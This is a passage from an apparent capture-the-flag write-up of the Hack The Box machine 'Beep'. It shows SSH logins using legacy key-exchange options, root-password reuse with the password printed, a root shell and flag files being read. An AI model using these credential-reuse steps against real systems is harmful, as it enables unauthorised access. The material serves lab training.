
It works, and we end up on the admin dashboard:

Nice page and all, but what now? We want shell access! So next I'll try these usernames and passwords for SSH. We'll need the setting -oKexAlgorithms=+diffie-hellman-group1-sha1 to make the connection despite the old SSH server version.
$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa [email protected] The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established. RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts. [email protected]'s password: Permission denied, please try again. $ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa [email protected] [email protected]'s password: Permission denied, please try again. $ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa [email protected] [email protected]'s password: Last login: Tue Jul 16 11:45:47 2019 Welcome to Elastix ---------------------------------------------------- To access your Elastix System, using a separate workstation (PC/MAC/Linux) Open the Internet Browser using the following URL: http://10.10.10.7 [root@beep ~]
Apparently the root user is re-using the jEhdIekWmdjE password! Now we can grab the flags:
[root@beep ~]# cat /home/fanis/user.txt 9d59b8f6723cdde467673bdb3a75**** [root@beep ~]# cat /root/root.txt c93cc0278fed8fbb4f90768c2ac4****
That's it!